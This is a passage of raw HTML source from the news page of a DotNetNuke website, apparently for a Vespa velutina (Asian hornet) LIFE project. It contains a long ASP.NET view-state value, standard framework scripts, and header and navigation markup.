DHGlLwjrhi6pOz/MLn77rRE4inYsCiEpRiEAxczbOEFDG13TrEWb0JjTXIS3bEm+MHVt13RKkUbOblQ3U8yw9jiSgBDtXltkZkCiKXbQqKzrU7PxoBHMGXUTyA2r13rl3sjq4JLO+GGl4z1hbDT9KEh32/HmYLuFTF2LmVaOZRLJF25009Z8py6Grcx3HMbVWJQlROTQFd8zgqyDB0QHKTV8fykHZRFko9CDTR2zc/ylqEh/68rtIw7kS12w5nyYDoWWxcmF7q0ecCXb5fgUfFTTlF+D7L56mGAkjmvZ+DqiE0z5PMMyWCsEGil8XDiVvEon55vnk6opQ7+G3lcU5LpMDt8x7oZcnI/Gn0oVIhfytiaNbn+Xhiwa4bseYWSEXNJKv9+zRzsLhZKMD00DOdCt7gE1Z+3WMSNaq4LGsXHsLf6anWME6UtS0PFwp3JYjnE86nLbtL6DDintop4yJlryKrJ/GFhoXiaPQpe/qol/YEN6mb4+4xt08HBMJ7IGx/doA2pLQLr8L/Hh6fVunvCa+70ubsuj7avIgIknHieo1qIR63vP/[base64]/wV9zDps8AATPIUa4wYLwLVbhX57nW1uty1W0a4rs/L823jE7MowH5F5h9NFldTZkYUHWUlt6F61U3SVmLfmAbDUiAHQ3D6Q/2SqGbEmK1aAt7N9Mo+d90eCbDD7iIsvVDWgCahIxTgKTm3lKSG4VPUBcm7U59gptRPhbSDssmkecICzshZVsEyE601/[base64]/AveBLZCY60dy+n+NnJbW1LfKPh0EDpGMOU++tmqBO9b2MB7EHC9RBL7W/xyRF9fJoBRNh29pHLYP2zyb/IwG7TJW2tUCKgmIWyVT+CfYRvV4k/b5nEUKMYk9RqHWYIu8x3xkq+0BwwpH2V0ng+9hjamVKPpvPFJcYCPVRZrc/wSsO1+F+0I6KUjZgC2vPrnm8PQeVQnxi9P7mzwPMqNhEqXWK2Iu8QddCHNL5a5k+U8sG/svqe6hAzB3lX7iCRkcJutEc4lN8Bka5Qlw6rsNTfY553Ibq8PPb9NHPEad6QMiI/4KGQ8KixW141xIRzrhoFit29HpKvDxHVlhrd1ijZVBlLFbHzE1EBkGyY7Te20GIY2F6q3V6d8+E176Ygisb8i0h455kmcfOfpmQxxgEY+kthdA3idO+OAZjJdUEKqn2v658KCaBj+mYE/GmtBHySfZ8vrl6JgiKcuNNHJArj9hx4DEGbACl+yMwA7UjfljEBY3a0FpckH/FUPMwkcgCvJcgASUCVA8ky/Yc2svY7y1FOaWPIEwv0d6k5869RvbiyvhXOYOdJUCsKDSSWrjhOMzX7vZEkxxyyinEExN628iodeeMVZf0RlCLApkxX48fm6ejpoCJTLbhap7l97B4ov4o732CcpZyqOXrnWJX+H/YiRl7Gn2DYRKT5fzizj0ZnZVm3U3QKcobS2M2phQHkr0wR0EcKSt1/vxvicKc3inxO8xQlUyRQJklTtcFVhBniqVaK5OfORDaCJnXPtnqaEz5UIzkR4nCfYSgWE2ydNmq5csFpXnclCVi9OikFBsPMt7DmgapXIVdfc3lJe/wxU1tY/pTGp775yAfC2IVHSqPbLOUwwl7t80O0gROjD4laKuqq2mc6XiJ5jGCgDVE0BOS/9sEOkQGy4FFdsypEpL227OwPcahXusK8LPG+3OvZ3FXBznq2UaLdBn8LrcuIo3u+H7jg0xsEf8rYfQmnmtlR11UsFV5yjoRrdYUovwvq6bvAS8ErnQ+uBH78J9CAUW3wBEl0Z3PrF/KBv28V0969jd/RxsLGV+sBec+gRhL57g/nXg5yNW+iJ5CrxmXI8exXkGW56MTGogojhNUg2m/tfAn49q5JZeYPJX7G6O/NyBGQhT8SV8uFAdhkzjc87wTlq0uEWmX/l4OqVCxzT0FlvrHhATWgMlE4Kiyuum8KLnI2U7KNpF419jMj1HsXFHbGv7ZJN0z2wRc2xmL4FpMYKp9RuQUq2oRgGPfxa+5nmM6rNCHssxaQb85hPqXDNp1zw5Xki3JyF/4x4wu7pgpxir1RCXvnOWjVnMXdpjsa1GBS7yqjgXZvVA0WbMavQ+HgX/pdvA0H+21NwuHwsYsW0yfctmN7bw9KONt+0HtNDnOaAQH3fThVHZAmFUEmQpXfL+PTFY/zU6wWMuR53A0IFNNVPsCaIfY+5T4BYgqkLYslQv58DzK5PAtmKeIvjTrT62rB67pKKiOI3LO1J0eA5yd3D+RT9FEHv5dXcNbE/HlWyXFE9LC/PvOt9Ussue62JaNvCfsX42vjlk1w9gKA/bDacf/tgZmhsiKk2qCgxLuFjftwJzDkvVEctoztR32K18p1RTue0Sl2OGdahavtu7QOyVset3J7RUXTRrFLf6wDN/PlgMD91ZDljCTGrr5IG1wbHQiOa/bJDQHh8NAS6vOmGOJtw0rcAv4INTse5LG5zHlj9JVT62AtFGkBMEoHXdv0uKUVw3gnSAXt3ywWfSN18s/EWL+353JQsljieOfuPEkWScgTPQ/kWHnRn38OqMXGOPUfw/oIi3ybFJiaMUUOJf5oSMI/z0RfS02AJ68F1wBMZFpyVPeuHq/w0UgcFKqsQbMlUb1itVQxwlVp6zKoVy5B+CiLUzI294SxvaOknpuZyjojw2gH1uJq5nr4mrloUdH+cSnEGmkL5ROUPGSMxeEGJIFuc0ME4KJ+Tt189VYBmJgaWb5pdCAknASVMvBw1Es8EG/SfTWS1rnUQFcM0EBkQOUYoW8Bvpc563Vzx/b35vTfsrN49ejuMiOlo87NvS4vP1Jk5028QaoLX6UQ3AV7ej/9qxynvD5wybfgcEXkqMGQaEW5Bmllq1yEY09B4kwX0vh6ylC8ZTm7tENN0MlJqMQwBmf1zCDG2K4kTFB4Q3gUEOp636mLszlfXxMo0pF75sCScdKZiglWCVgC+SadBktxc0erh+VXibr/5ACI/sjLA8BCQ+93RvDxvxBNhiyrjdQSwS3tSH6VHveQdkquKMaQ47jUv+alL2Vb1cgMUaYO3Hzhsnpw+RJAAda7klg9ZHtBEQ9zm3NcMx2hGcFLvvyuCsq8pn/[base64]/NGXmSVCAgBJUtCBmZF+2YM1DA+ya0wMhrrOz/VN8dimpXow9JXcnoRKL9boziMkC5S7csrXN5E7YcTshhvdUf0h1UJlF2pp3UOirI6L6BZZ0nDYj5rKAECABRzaZt4+fiRKk/5rURtEp0vT7xOiWg9q90DH0tz3bJ+1j9N/M0Cah0HItcU/13XpbFh6egHZJVAQ3QXQkmLvhZ/xGfam9pHQzLsPBFilwDw4KzPqgLbt2ebXEbU9Ij61IMvQPAcV2RWKIoMLdNyAseuYcfr9UXHOVqIWlE6qsfOw77vHo1Qa54pn2RzWmO+FKd4TKUzKSfvBlS0p4VpI8je5KGtvGZ4xBoSVcyHXnv6GYnuzXngOWQDfR4DkJFCCLEw1SwpfywIzO+ff+YA+mo4UX68U/PudNP1+wQjY0UJ5V6uivk88fQ59gSLA/N8XAmW/CJ+SgxmeOHpt01FGIqgpwgZisVrqTr2w1wAhd5wKaSGRg1ITWropK82Ku9tzt67lCqvgyGkn5L56+bEToO2lsdiJ6LtVJNde0iweLXHH+FDazOmBH5+g1ughriJ0O4OGV4gMg4fiHrTtQxYh8xLuGu3xllF/3x8+1Vdp9vKAXL6v1QN2g3aB80PjrNTLJ6YFa/jgYb9z+woWmtDj4eeR3Pqrxs6Z6ZG5BP95Q0j7JymbusH7Abmgc+W81BSp/DtfJFCffmRGfZnv+6f5nm7xw2O6OtV57P1/f4J2oioEMlNvjPBCdK7K8wSXKH3PevL5gW9E24e+rNY7ryEjFR1bmZ07DA+bvwl7E7Y1HhJK4qw2XkNwvlG+JQwvWWzXI2x0q6Zx4MJC2aNN9yhWfO8EMXAd/MFMESf1AD7vXggLppGMaB17lDNv39e7kqTk4ol61oopCjspvct4jSN7NByc0nWPAbh9FQ6Nk3s8V36sx6iC5COGG9goq9mOUCGVEWJ2G88v+ym2xV5TUN5XjQTF3972y9D6/gqBbc8eaTgSHryfD+csyJjtjI9gDwx+ib9L8KTa3H1xp3SB0OvqQjNr99h/wdB9j6ZMGL+hSpHZTsTkphqxHlk6C9gnA/PmRogsj/f219scanZGl6amU8G2Lz0ZJwLNMIDcPImmN3TbtuS4qpWao8q+Udzp9aI/5ey7UMXTq0CjTarZQfJHB9XFfqNVEUnfowRn4o1OmLBHMZyqtjlPwMTRlCwjmcWeZaScTDd1IItrN46RijJzuS50Lm6T70+wq4alZoehyNqF7xgl+z+5D5kw2xUZbgpnkkAXWFcvNaLJjFvHMV/u/I1FT18myKHlC2e2cRJRYAeGw1wHow8LbzkpK2Qggd8n+dDWmhS6jwhUgic96IMv1hAfbPC1QWPusfMb17pB9O24Z5Fqjd7sVvpKMYcpKPu4hXVun4DuvZPqSVTk9QythqQ5bPa97hw/fyPCMOZyCyJlh8KCEn2zAPSIDY8ldPx6XWznfEkhfr77cVVSEbB82jZyCxjuHXFpVfpjUQA9mFFmVD5DP8eZRBLFlLoiYSei1AN6aiIJss65+2q3Nlq6/db6lt3mRhNcwWCT9n4aOba3TfDa9n9b4bRBao8oMDydfVF0iyLqA/[base64]/QstdxFLrJQ/FUI1TbENyfsRXdCILBvYmxeXX2GGGMdhzN9ocm153L73wo+eZjcUsY/3gVYOX0+KtpRqhsyyCVo5BdkElL/8lnLWVQ+0x0YfwTv6OPcYjNXe21+24FDpLRs3waHM5H4jjVFrehZPVVzDmbhV3v65MZcAdvt6Q3WIiTCLlzAONhJ2naJ89brI2+i5ZS6forNo3K00sFeeXd9hXUcgoTJLj5tVu7EB+wXot8ZJufutmXHEdTQarZlZOhGEB2/BI8R30Lapu5LSHuXQTgwSoudaRC/SMshLb9mWFujklsN9B6dfBNpwAHPbJ3w/sAbwRAkFwTTRogxbYWhOfyWwMKI70fqrW0qQ9EFeZlq61c5gc8uk6dAH1OyYWloeMnO/lC8sHf+6cmVkVkTiix3Dh3ABjIx3wg9H6QHkiGeJZtAXNI/[base64]/WpysYEOsX3skZ5/Ymowf388KBjYWjzRf+xC0xfAep63j28ZursMaAp/[base64]/m0URFlK5/e04GQHvo72UmCDpWAr2VRo5aG0dCgs/u+UfOlxrOXEdJaqYoHu2lAOeiLl1Js0sPnYjJqDmul0NRYA8NnB7b3qmy4fX8Uw7/4u7xtRxsdUAsdhBrXmZxIlDdTzAld/NqvncybAn/S+qiLLLjmZy/sCsosQ81+VXYqS+Pfkz/mQO+BkIHQ4M5fsQsMrC7Ew6orKbC26d1Zzix4rKNmFl6uK+yeZAv6fqf7NHbpSqygS5TnJfK88pxhZkQ1e80LBTw1XYtQTTYbQsAwljpc3pQds7kNVjny2XZjPTPYahHAbmC/uYL0wPA/6TAOibYcjtASxKwmxa4ocdaeQiViZkDyIphHdywBqfQewmv2+ZBqzovA9Aa1/Mx/bKm5WE1khU3K3vdJjlj+dEBhxBKRMoebx7oitpwuObP0zY8hMitG9LLoPH1n8leWVaNbiSXO2eibWlsP3UGzvxPqZVnwtCclhe9tq/SZtLaUsmvzBAaGNn26kT6ywSCpWZQMfvuS3zekYq+YylycE8EmzWygnDcxJBhjq8zTJgA7n6NFFisHFr6no+9Yfm/SdcTlydXYEsRDLE+NaO8O1v76E9slQSXDwSuVOoHsTmlXsE5NKIxP55WqECN1IX033DZRFj7AFem4qqq+AhTPvITCMO/5sgNU4hP9AtKLg+65LoPxk0KO8IAWML81CTWm0PIPgbvgF/SKk+QYK8+HV4YOBYJNwXyu4U60Trz9/Rf7AaXAUYIgJoJyPg+KN0kNWkxCEzuEq1AB8zPmy6DQ9QCU1BrnMkEOxWwubl5GRpDsJCy9orvE+rjjL7nEiBUXSTPYakyTxyTUvGwMTKjZlYkNbUAhRqlTN/YNhCX77NTfYIxGuWSQf4qSq/[base64]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[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1fB8YsVE13UqqC4O5Sz_cwbKEY--QsSHfdk6H4McEKTM_SP6k1&amp;t=638901613900000000" type="text/javascript"></script>


<script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine-en.js?cdv=06.08.00.113" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine.js" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_PopularTab/js/responsivetab.min.js" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/js/common.js" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="S/QA5TXypCV7UpK90yvv8apXVQOGoeTW29/yHB/M8xh7VpmirFa+9SfWpIr+EoCeEBjZw6EdHT+22W2eLSA8MNYSo8WoUFKYSAdvggVt6i6V0sn5lLr6/WZ5Hlaqb3n2fJrKytxJRP6/6xU8SOAEggqbfxDkG78oW2YP/KHvABg/CGxcJZTAGAt626zDpSdlItf9Lg==" />
</div><script src="/js/dnn.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=113" type="text/javascript"></script><script src="/js/dnncore.js?cdv=113" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=113" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<div class="body_bg full">   <div id="dnn_wrapper"> 
    <!-- header1~7 --> 
      <div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg ">
    <span class="before"></span>     <div class="header_top hidden-xs  ">
      <div class="dnn_layout">
        <div class="head_mid clearfix">
          <div class="header_element Logins  ">
            <div class="element_box Login">
              
<div id="dnn_dnnUser_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser_enhancedRegisterLink" title="Register" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/en-us/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fen-us%252fnews&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/en-us/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fen-us%2fnews">Register</a></li>
                                               
    </ul>
</div>
              
            </div>
          </div>
          <div class="header_element languages  ">
            <div class="element_box languageBox">
              <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Vespa+velutina" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language selected" title="English (United States)" ><img src="/images/Flags/en-US.gif" alt="en-US" /></span>
</div>
            </div>
          </div>
          <div class="header_element emails  ">
            <div id="dnn_HeadPane" class="element_box HeadPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-803"><a name="803"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr803_ContentPane" class="contentpane"><!-- Start_Module_803 --><div id="dnn_ctr803_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr803_HtmlModule_lblContent" class="Normal">
	<p><a href="http://www.beelab.unito.it/">www.beelab.unito.it</a>&nbsp; | &nbsp;&nbsp;E-mail: <a href="Mailto:info@vespavelutina.eu">info@vespavelutina.eu</a>&nbsp; <a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/"><span class="social social-facebook"></span>&nbsp;</a>|&nbsp; &nbsp;<a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/">Follow us facebook!</a></p>

</div>

</div><!-- End_Module_803 --></div></div>











</div></div>
          </div>
        </div>
      </div>
    </div>
        <div class="hidden-xs  ">       <div class="dnn_layout  ">
        <div class="head_mid  clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGO_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/en-us/"></a>
          </div>
        </div>
      </div>
      <div class="header_line"></div>
      <div class="roll_menu  ">
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <nav class="nav_box clearfix">
              <div class="dnn_logo    ">
                <a id="dnn_dnnLOGO2_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/en-us/"></a>
              </div>
              <div class="dnn_menu  ">
                <div id="dnngo_megamenu">
                  
    <div class="dnngo_gomenu" id="dnngo_megamenu59a912d3c9">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/"   title="Vespa Velutina - Home"  ><span>home</span></a>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a>
 <div class="dnngo_menuslide">
